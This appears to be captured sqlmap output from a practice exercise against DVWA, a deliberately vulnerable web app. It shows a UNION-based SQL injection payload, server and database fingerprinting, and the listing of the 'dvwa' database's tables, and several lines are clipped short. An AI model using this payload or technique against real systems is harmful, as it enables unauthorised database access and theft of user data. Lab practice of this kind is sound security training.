 Type: UNION query
Title: MySQL UNION query (NULL) - 2 colum
Payload: id=1' UNION ALL SELECT CONCAT(0x7
76757476455550546b,0x7171786b71),NULL#&Submit=
---
[13:25:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 7.3.0, Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:25:33] [INFO] fetching tables for database
[13:25:33] [WARNING] reflective value(s) foun
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+